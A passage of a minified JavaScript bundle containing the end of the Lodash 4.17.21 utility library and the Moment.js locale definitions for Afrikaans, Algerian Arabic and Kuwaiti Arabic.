a=e.length;for((n=gs(n))<0&&(n=-n>a?0:a+n),(r=r===i||r>a?a:gs(r))<0&&(r+=a),r=n>r?0:vs(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Rn.filter=function(e,t){return(Vo(e)?At:vr)(e,ua(t,3))},Rn.flatMap=function(e,t){return yr(Yo(e,t),1)},Rn.flatMapDeep=function(e,t){return yr(Yo(e,t),p)},Rn.flatMapDepth=function(e,t,n){return n=n===i?1:gs(n),yr(Yo(e,t),n)},Rn.flatten=Va,Rn.flattenDeep=function(e){return(null==e?0:e.length)?yr(e,p):[]},Rn.flattenDepth=function(e,t){return(null==e?0:e.length)?yr(e,t=t===i?1:gs(t)):[]},Rn.flip=function(e){return Xi(e,512)},Rn.flow=il,Rn.flowRight=al,Rn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Rn.functions=function(e){return null==e?[]:Lr(e,Es(e))},Rn.functionsIn=function(e){return null==e?[]:Lr(e,Os(e))},Rn.groupBy=ko,Rn.initial=function(e){return(null==e?0:e.length)?ai(e,0,-1):[]},Rn.intersection=qa,Rn.intersectionBy=Za,Rn.intersectionWith=Ka,Rn.invert=js,Rn.invertBy=Fs,Rn.invokeMap=Lo,Rn.iteratee=sl,Rn.keyBy=xo,Rn.keys=Es,Rn.keysIn=Os,Rn.map=Yo,Rn.mapKeys=function(e,t){var n={};return t=ua(t,3),wr(e,(function(e,r,i){sr(n,t(e,r,i),e)})),n},Rn.mapValues=function(e,t){var n={};return t=ua(t,3),wr(e,(function(e,r,i){sr(n,r,t(e,r,i))})),n},Rn.matches=function(e){return Rr(ur(e,1))},Rn.matchesProperty=function(e,t){return Wr(e,ur(t,1))},Rn.memoize=Ho,Rn.merge=Ps,Rn.mergeWith=Hs,Rn.method=ll,Rn.methodOf=dl,Rn.mixin=ul,Rn.negate=$o,Rn.nthArg=function(e){return e=gs(e),Qr((function(t){return Gr(t,e)}))},Rn.omit=$s,Rn.omitBy=function(e,t){return Is(e,$o(ua(t)))},Rn.once=function(e){return jo(2,e)},Rn.orderBy=function(e,t,n,r){return null==e?[]:(Vo(t)||(t=null==t?[]:[t]),Vo(n=r?i:n)||(n=null==n?[]:[n]),Ur(e,t,n))},Rn.over=fl,Rn.overArgs=zo,Rn.overEvery=pl,Rn.overSome=ml,Rn.partial=Io,Rn.partialRight=No,Rn.partition=Do,Rn.pick=zs,Rn.pickBy=Is,Rn.property=hl,Rn.propertyOf=function(e){return function(t){return null==e?i:xr(e,t)}},Rn.pull=Xa,Rn.pullAll=eo,Rn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Jr(e,t,ua(n,2)):e},Rn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Jr(e,t,i,n):e},Rn.pullAt=to,Rn.range=_l,Rn.rangeRight=gl,Rn.rearg=Ro,Rn.reject=function(e,t){return(Vo(e)?At:vr)(e,$o(ua(t,3)))},Rn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],a=e.length;for(t=ua(t,3);++r<a;){var o=e[r];t(o,r,e)&&(n.push(o),i.push(r))}return qr(e,i),n},Rn.rest=function(e,t){if("function"!=typeof e)throw new Ae(a);return Qr(e,t=t===i?t:gs(t))},Rn.reverse=no,Rn.sampleSize=function(e,t,n){return t=(n?Ma(e,t,n):t===i)?1:gs(t),(Vo(e)?er:ei)(e,t)},Rn.set=function(e,t,n){return null==e?e:ti(e,t,n)},Rn.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:ti(e,t,n,r)},Rn.shuffle=function(e){return(Vo(e)?tr:ii)(e)},Rn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Ma(e,t,n)?(t=0,n=r):(t=null==t?0:gs(t),n=n===i?r:gs(n)),ai(e,t,n)):[]},Rn.sortBy=To,Rn.sortedUniq=function(e){return e&&e.length?di(e):[]},Rn.sortedUniqBy=function(e,t){return e&&e.length?di(e,ua(t,2)):[]},Rn.split=function(e,t,n){return n&&"number"!=typeof n&&Ma(e,t,n)&&(t=n=i),(n=n===i?_:n>>>0)?(e=Ms(e))&&("string"==typeof t||null!=t&&!ls(t))&&!(t=ci(t))&&sn(e)?ki(mn(e),0,n):e.split(t,n):[]},Rn.spread=function(e,t){if("function"!=typeof e)throw new Ae(a);return t=null==t?0:bn(gs(t),0),Qr((function(n){var r=n[t],i=ki(n,0,t);return r&&Et(i,r),xt(e,this,i)}))},Rn.tail=function(e){var t=null==e?0:e.length;return t?ai(e,1,t):[]},Rn.take=function(e,t,n){return e&&e.length?ai(e,0,(t=n||t===i?1:gs(t))<0?0:t):[]},Rn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?ai(e,(t=r-(t=n||t===i?1:gs(t)))<0?0:t,r):[]},Rn.takeRightWhile=function(e,t){return e&&e.length?hi(e,ua(t,3),!1,!0):[]},Rn.takeWhile=function(e,t){return e&&e.length?hi(e,ua(t,3)):[]},Rn.tap=function(e,t){return t(e),e},Rn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new Ae(a);return rs(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Eo(e,t,{leading:r,maxWait:t,trailing:i})},Rn.thru=_o,Rn.toArray=hs,Rn.toPairs=Ns,Rn.toPairsIn=Rs,Rn.toPath=function(e){return Vo(e)?Ct(e,za):cs(e)?[e]:ji($a(Ms(e)))},Rn.toPlainObject=bs,Rn.transform=function(e,t,n){var r=Vo(e),i=r||Ko(e)||fs(e);if(t=ua(t,4),null==n){var a=e&&e.constructor;n=i?r?new a:[]:rs(e)&&es(a)?Wn(Ve(e)):{}}return(i?Dt:wr)(e,(function(e,r,i){return t(n,e,r,i)})),n},Rn.unary=function(e){return Ao(e,1)},Rn.union=ro,Rn.unionBy=io,Rn.unionWith=ao,Rn.uniq=function(e){return e&&e.length?fi(e):[]},Rn.uniqBy=function(e,t){return e&&e.length?fi(e,ua(t,2)):[]},Rn.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?fi(e,i,t):[]},Rn.unset=function(e,t){return null==e||pi(e,t)},Rn.unzip=oo,Rn.unzipWith=so,Rn.update=function(e,t,n){return null==e?e:mi(e,t,bi(n))},Rn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:mi(e,t,bi(n),r)},Rn.values=Ws,Rn.valuesIn=function(e){return null==e?[]:Qt(e,Os(e))},Rn.without=lo,Rn.words=el,Rn.wrap=function(e,t){return Io(bi(t),e)},Rn.xor=uo,Rn.xorBy=co,Rn.xorWith=fo,Rn.zip=po,Rn.zipObject=function(e,t){return vi(e||[],t||[],rr)},Rn.zipObjectDeep=function(e,t){return vi(e||[],t||[],ti)},Rn.zipWith=mo,Rn.entries=Ns,Rn.entriesIn=Rs,Rn.extend=ks,Rn.extendWith=Ls,ul(Rn,Rn),Rn.add=bl,Rn.attempt=tl,Rn.camelCase=Bs,Rn.capitalize=Gs,Rn.ceil=Ml,Rn.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=ys(n))==n?n:0),t!==i&&(t=(t=ys(t))==t?t:0),dr(ys(e),t,n)},Rn.clone=function(e){return ur(e,4)},Rn.cloneDeep=function(e){return ur(e,5)},Rn.cloneDeepWith=function(e,t){return ur(e,5,t="function"==typeof t?t:i)},Rn.cloneWith=function(e,t){return ur(e,4,t="function"==typeof t?t:i)},Rn.conformsTo=function(e,t){return null==t||cr(e,t,Es(t))},Rn.deburr=Us,Rn.defaultTo=function(e,t){return null==e||e!=e?t:e},Rn.divide=wl,Rn.endsWith=function(e,t,n){e=Ms(e),t=ci(t);var r=e.length,a=n=n===i?r:dr(gs(n),0,r);return(n-=t.length)>=0&&e.slice(n,a)==t},Rn.eq=Wo,Rn.escape=function(e){return(e=Ms(e))&&K.test(e)?e.replace(q,an):e},Rn.escapeRegExp=function(e){return(e=Ms(e))&&ae.test(e)?e.replace(ie,"\\$&"):e},Rn.every=function(e,t,n){var r=Vo(e)?St:_r;return n&&Ma(e,t,n)&&(t=i),r(e,ua(t,3))},Rn.find=yo,Rn.findIndex=Ga,Rn.findKey=function(e,t){return zt(e,ua(t,3),wr)},Rn.findLast=bo,Rn.findLastIndex=Ua,Rn.findLastKey=function(e,t){return zt(e,ua(t,3),kr)},Rn.floor=kl,Rn.forEach=Mo,Rn.forEachRight=wo,Rn.forIn=function(e,t){return null==e?e:br(e,ua(t,3),Os)},Rn.forInRight=function(e,t){return null==e?e:Mr(e,ua(t,3),Os)},Rn.forOwn=function(e,t){return e&&wr(e,ua(t,3))},Rn.forOwnRight=function(e,t){return e&&kr(e,ua(t,3))},Rn.get=Ss,Rn.gt=Bo,Rn.gte=Go,Rn.has=function(e,t){return null!=e&&ga(e,t,Sr)},Rn.hasIn=As,Rn.head=Ja,Rn.identity=ol,Rn.includes=function(e,t,n,r){e=qo(e)?e:Ws(e),n=n&&!r?gs(n):0;var i=e.length;return n<0&&(n=bn(i+n,0)),us(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&Nt(e,t,n)>-1},Rn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:gs(n);return i<0&&(i=bn(r+i,0)),Nt(e,t,i)},Rn.inRange=function(e,t,n){return t=_s(t),n===i?(n=t,t=0):n=_s(n),function(e,t,n){return e>=Mn(t,n)&&e<bn(t,n)}(e=ys(e),t,n)},Rn.invoke=Cs,Rn.isArguments=Uo,Rn.isArray=Vo,Rn.isArrayBuffer=Jo,Rn.isArrayLike=qo,Rn.isArrayLikeObject=Zo,Rn.isBoolean=function(e){return!0===e||!1===e||is(e)&&Dr(e)==b},Rn.isBuffer=Ko,Rn.isDate=Qo,Rn.isElement=function(e){return is(e)&&1===e.nodeType&&!ss(e)},Rn.isEmpty=function(e){if(null==e)return!0;if(qo(e)&&(Vo(e)||"string"==typeof e||"function"==typeof e.splice||Ko(e)||fs(e)||Uo(e)))return!e.length;var t=_a(e);if(t==x||t==A)return!e.size;if(xa(e))return!$r(e).length;for(var n in e)if(Pe.call(e,n))return!1;return!0},Rn.isEqual=function(e,t){return Er(e,t)},Rn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?Er(e,t,i,n):!!r},Rn.isError=Xo,Rn.isFinite=function(e){return"number"==typeof e&&Ut(e)},Rn.isFunction=es,Rn.isInteger=ts,Rn.isLength=ns,Rn.isMap=as,Rn.isMatch=function(e,t){return e===t||Or(e,t,fa(t))},Rn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,Or(e,t,fa(t),n)},Rn.isNaN=function(e){return os(e)&&e!=+e},Rn.isNative=function(e){if(La(e))throw new Le("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Pr(e)},Rn.isNil=function(e){return null==e},Rn.isNull=function(e){return null===e},Rn.isNumber=os,Rn.isObject=rs,Rn.isObjectLike=is,Rn.isPlainObject=ss,Rn.isRegExp=ls,Rn.isSafeInteger=function(e){return ts(e)&&e>=-9007199254740991&&e<=m},Rn.isSet=ds,Rn.isString=us,Rn.isSymbol=cs,Rn.isTypedArray=fs,Rn.isUndefined=function(e){return e===i},Rn.isWeakMap=function(e){return is(e)&&_a(e)==C},Rn.isWeakSet=function(e){return is(e)&&"[object WeakSet]"==Dr(e)},Rn.join=function(e,t){return null==e?"":vn.call(e,t)},Rn.kebabCase=Vs,Rn.last=Qa,Rn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r;return n!==i&&(a=(a=gs(n))<0?bn(r+a,0):Mn(a,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,a):It(e,Wt,a,!0)},Rn.lowerCase=Js,Rn.lowerFirst=qs,Rn.lt=ps,Rn.lte=ms,Rn.max=function(e){return e&&e.length?gr(e,ol,Tr):i},Rn.maxBy=function(e,t){return e&&e.length?gr(e,ua(t,2),Tr):i},Rn.mean=function(e){return Bt(e,ol)},Rn.meanBy=function(e,t){return Bt(e,ua(t,2))},Rn.min=function(e){return e&&e.length?gr(e,ol,Ir):i},Rn.minBy=function(e,t){return e&&e.length?gr(e,ua(t,2),Ir):i},Rn.stubArray=vl,Rn.stubFalse=yl,Rn.stubObject=function(){return{}},Rn.stubString=function(){return""},Rn.stubTrue=function(){return!0},Rn.multiply=xl,Rn.nth=function(e,t){return e&&e.length?Gr(e,gs(t)):i},Rn.noConflict=function(){return pt._===this&&(pt._=Ne),this},Rn.noop=cl,Rn.now=So,Rn.pad=function(e,t,n){e=Ms(e);var r=(t=gs(t))?pn(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return Ui(gt(i),n)+e+Ui(ht(i),n)},Rn.padEnd=function(e,t,n){e=Ms(e);var r=(t=gs(t))?pn(e):0;return t&&r<t?e+Ui(t-r,n):e},Rn.padStart=function(e,t,n){e=Ms(e);var r=(t=gs(t))?pn(e):0;return t&&r<t?Ui(t-r,n)+e:e},Rn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),kn(Ms(e).replace(oe,""),t||0)},Rn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Ma(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=_s(e),t===i?(t=e,e=0):t=_s(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var a=Ln();return Mn(e+a*(t-e+dt("1e-"+((a+"").length-1))),t)}return Zr(e,t)},Rn.reduce=function(e,t,n){var r=Vo(e)?Ot:Vt,i=arguments.length<3;return r(e,ua(t,4),n,i,mr)},Rn.reduceRight=function(e,t,n){var r=Vo(e)?Pt:Vt,i=arguments.length<3;return r(e,ua(t,4),n,i,hr)},Rn.repeat=function(e,t,n){return t=(n?Ma(e,t,n):t===i)?1:gs(t),Kr(Ms(e),t)},Rn.replace=function(){var e=arguments,t=Ms(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Rn.result=function(e,t,n){var r=-1,a=(t=Mi(t,e)).length;for(a||(a=1,e=i);++r<a;){var o=null==e?i:e[za(t[r])];o===i&&(r=a,o=n),e=es(o)?o.call(e):o}return e},Rn.round=Yl,Rn.runInContext=e,Rn.sample=function(e){return(Vo(e)?Xn:Xr)(e)},Rn.size=function(e){if(null==e)return 0;if(qo(e))return us(e)?pn(e):e.length;var t=_a(e);return t==x||t==A?e.size:$r(e).length},Rn.snakeCase=Zs,Rn.some=function(e,t,n){var r=Vo(e)?Ht:oi;return n&&Ma(e,t,n)&&(t=i),r(e,ua(t,3))},Rn.sortedIndex=function(e,t){return si(e,t)},Rn.sortedIndexBy=function(e,t,n){return li(e,t,ua(n,2))},Rn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=si(e,t);if(r<n&&Wo(e[r],t))return r}return-1},Rn.sortedLastIndex=function(e,t){return si(e,t,!0)},Rn.sortedLastIndexBy=function(e,t,n){return li(e,t,ua(n,2),!0)},Rn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=si(e,t,!0)-1;if(Wo(e[n],t))return n}return-1},Rn.startCase=Ks,Rn.startsWith=function(e,t,n){return e=Ms(e),n=null==n?0:dr(gs(n),0,e.length),t=ci(t),e.slice(n,n+t.length)==t},Rn.subtract=Dl,Rn.sum=function(e){return e&&e.length?Jt(e,ol):0},Rn.sumBy=function(e,t){return e&&e.length?Jt(e,ua(t,2)):0},Rn.template=function(e,t,n){var r=Rn.templateSettings;n&&Ma(e,t,n)&&(t=i),e=Ms(e),t=Ls({},t,r,ea);var a,o,s=Ls({},t.imports,r.imports,ea),l=Es(s),d=Qt(s,l),u=0,c=t.interpolate||we,f="__p += '",p=Te((t.escape||we).source+"|"+c.source+"|"+(c===ee?me:we).source+"|"+(t.evaluate||we).source+"|$","g"),m="//# sourceURL="+(Pe.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++at+"]")+"\n";e.replace(p,(function(t,n,r,i,s,l){return r||(r=i),f+=e.slice(u,l).replace(ke,on),n&&(a=!0,f+="' +\n__e("+n+") +\n'"),s&&(o=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),u=l+t.length,t})),f+="';\n";var h=Pe.call(t,"variable")&&t.variable;if(h){if(fe.test(h))throw new Le("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(o?f.replace(G,""):f).replace(U,"$1").replace(V,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var _=tl((function(){return xe(l,m+"return "+f).apply(i,d)}));if(_.source=f,Xo(_))throw _;return _},Rn.times=function(e,t){if((e=gs(e))<1||e>m)return[];var n=_,r=Mn(e,_);t=ua(t),e-=_;for(var i=qt(r,t);++n<e;)t(n);return i},Rn.toFinite=_s,Rn.toInteger=gs,Rn.toLength=vs,Rn.toLower=function(e){return Ms(e).toLowerCase()},Rn.toNumber=ys,Rn.toSafeInteger=function(e){return e?dr(gs(e),-9007199254740991,m):0===e?e:0},Rn.toString=Ms,Rn.toUpper=function(e){return Ms(e).toUpperCase()},Rn.trim=function(e,t,n){if((e=Ms(e))&&(n||t===i))return Zt(e);if(!e||!(t=ci(t)))return e;var r=mn(e),a=mn(t);return ki(r,en(r,a),tn(r,a)+1).join("")},Rn.trimEnd=function(e,t,n){if((e=Ms(e))&&(n||t===i))return e.slice(0,hn(e)+1);if(!e||!(t=ci(t)))return e;var r=mn(e);return ki(r,0,tn(r,mn(t))+1).join("")},Rn.trimStart=function(e,t,n){if((e=Ms(e))&&(n||t===i))return e.replace(oe,"");if(!e||!(t=ci(t)))return e;var r=mn(e);return ki(r,en(r,mn(t))).join("")},Rn.truncate=function(e,t){var n=30,r="...";if(rs(t)){var a="separator"in t?t.separator:a;n="length"in t?gs(t.length):n,r="omission"in t?ci(t.omission):r}var o=(e=Ms(e)).length;if(sn(e)){var s=mn(e);o=s.length}if(n>=o)return e;var l=n-pn(r);if(l<1)return r;var d=s?ki(s,0,l).join(""):e.slice(0,l);if(a===i)return d+r;if(s&&(l+=d.length-l),ls(a)){if(e.slice(l).search(a)){var u,c=d;for(a.global||(a=Te(a.source,Ms(he.exec(a))+"g")),a.lastIndex=0;u=a.exec(c);)var f=u.index;d=d.slice(0,f===i?l:f)}}else if(e.indexOf(ci(a),l)!=l){var p=d.lastIndexOf(a);p>-1&&(d=d.slice(0,p))}return d+r},Rn.unescape=function(e){return(e=Ms(e))&&Z.test(e)?e.replace(J,_n):e},Rn.uniqueId=function(e){var t=++He;return Ms(e)+t},Rn.upperCase=Qs,Rn.upperFirst=Xs,Rn.each=Mo,Rn.eachRight=wo,Rn.first=Ja,ul(Rn,(Ll={},wr(Rn,(function(e,t){Pe.call(Rn.prototype,t)||(Ll[t]=e)})),Ll),{chain:!1}),Rn.VERSION="4.17.21",Dt(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Rn[e].placeholder=Rn})),Dt(["drop","take"],(function(e,t){Un.prototype[e]=function(n){n=n===i?1:bn(gs(n),0);var r=this.__filtered__&&!t?new Un(this):this.clone();return r.__filtered__?r.__takeCount__=Mn(n,r.__takeCount__):r.__views__.push({size:Mn(n,_),type:e+(r.__dir__<0?"Right":"")}),r},Un.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),Dt(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Un.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:ua(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),Dt(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Un.prototype[e]=function(){return this[n](1).value()[0]}})),Dt(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Un.prototype[e]=function(){return this.__filtered__?new Un(this):this[n](1)}})),Un.prototype.compact=function(){return this.filter(ol)},Un.prototype.find=function(e){return this.filter(e).head()},Un.prototype.findLast=function(e){return this.reverse().find(e)},Un.prototype.invokeMap=Qr((function(e,t){return"function"==typeof e?new Un(this):this.map((function(n){return Fr(n,e,t)}))})),Un.prototype.reject=function(e){return this.filter($o(ua(e)))},Un.prototype.slice=function(e,t){e=gs(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Un(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=gs(t))<0?n.dropRight(-t):n.take(t-e)),n)},Un.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Un.prototype.toArray=function(){return this.take(_)},wr(Un.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=Rn[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);a&&(Rn.prototype[t]=function(){var t=this.__wrapped__,s=r?[1]:arguments,l=t instanceof Un,d=s[0],u=l||Vo(t),c=function(e){var t=a.apply(Rn,Et([e],s));return r&&f?t[0]:t};u&&n&&"function"==typeof d&&1!=d.length&&(l=u=!1);var f=this.__chain__,p=!!this.__actions__.length,m=o&&!f,h=l&&!p;if(!o&&u){t=h?t:new Un(this);var _=e.apply(t,s);return _.__actions__.push({func:_o,args:[c],thisArg:i}),new Gn(_,f)}return m&&h?e.apply(this,s):(_=this.thru(c),m?r?_.value()[0]:_.value():_)})})),Dt(["pop","push","shift","sort","splice","unshift"],(function(e){var t=je[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Rn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var i=this.value();return t.apply(Vo(i)?i:[],e)}return this[n]((function(n){return t.apply(Vo(n)?n:[],e)}))}})),wr(Un.prototype,(function(e,t){var n=Rn[t];if(n){var r=n.name+"";Pe.call(Cn,r)||(Cn[r]=[]),Cn[r].push({name:t,func:n})}})),Cn[Ri(i,2).name]=[{name:"wrapper",func:i}],Un.prototype.clone=function(){var e=new Un(this.__wrapped__);return e.__actions__=ji(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ji(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ji(this.__views__),e},Un.prototype.reverse=function(){if(this.__filtered__){var e=new Un(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Un.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Vo(e),r=t<0,i=n?e.length:0,a=function(e,t,n){var r=-1,i=n.length;for(;++r<i;){var a=n[r],o=a.size;switch(a.type){case"drop":e+=o;break;case"dropRight":t-=o;break;case"take":t=Mn(t,e+o);break;case"takeRight":e=bn(e,t-o)}}return{start:e,end:t}}(0,i,this.__views__),o=a.start,s=a.end,l=s-o,d=r?s:o-1,u=this.__iteratees__,c=u.length,f=0,p=Mn(l,this.__takeCount__);if(!n||!r&&i==l&&p==l)return _i(e,this.__actions__);var m=[];e:for(;l--&&f<p;){for(var h=-1,_=e[d+=t];++h<c;){var g=u[h],v=g.iteratee,y=g.type,b=v(_);if(2==y)_=b;else if(!b){if(1==y)continue e;break e}}m[f++]=_}return m},Rn.prototype.at=go,Rn.prototype.chain=function(){return ho(this)},Rn.prototype.commit=function(){return new Gn(this.value(),this.__chain__)},Rn.prototype.next=function(){this.__values__===i&&(this.__values__=hs(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},Rn.prototype.plant=function(e){for(var t,n=this;n instanceof Bn;){var r=Na(n);r.__index__=0,r.__values__=i,t?a.__wrapped__=r:t=r;var a=r;n=n.__wrapped__}return a.__wrapped__=e,t},Rn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Un){var t=e;return this.__actions__.length&&(t=new Un(this)),(t=t.reverse()).__actions__.push({func:_o,args:[no],thisArg:i}),new Gn(t,this.__chain__)}return this.thru(no)},Rn.prototype.toJSON=Rn.prototype.valueOf=Rn.prototype.value=function(){return _i(this.__wrapped__,this.__actions__)},Rn.prototype.first=Rn.prototype.head,et&&(Rn.prototype[et]=function(){return this}),Rn}();pt._=gn,(r=function(){return gn}.call(t,n,t,e))===i||(e.exports=r)}.call(this)},16714:function(e,t,n){!function(e){"use strict";e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"vm":"VM":n?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(62290))},1985:function(e,t,n){!function(e){"use strict";var t=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},n={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},r=function(e){return function(r,i,a,o){var s=t(r),l=n[e][t(r)];return 2===s&&(l=l[i?0:1]),l.replace(/%d/i,r)}},i=["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-dz",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:r("s"),ss:r("s"),m:r("m"),mm:r("m"),h:r("h"),hh:r("h"),d:r("d"),dd:r("d"),M:r("M"),MM:r("M"),y:r("y"),yy:r("y")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:0,doy:4}})}(n(62290))},83129:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d 